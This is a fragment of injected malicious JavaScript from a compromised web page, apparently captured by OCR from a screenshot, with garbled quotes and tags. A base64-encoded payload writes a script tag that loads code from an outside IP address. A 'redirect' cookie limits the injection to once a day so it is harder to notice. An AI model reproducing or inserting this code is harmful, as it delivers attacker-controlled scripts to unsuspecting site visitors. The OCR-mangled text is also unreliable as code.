
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.
floor(Date.now()/1e3),cookie=getCookie(“redirect”
);if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(‘s
cript src=”‘+src+'”\/script’)}
/script!–/codes_iframe–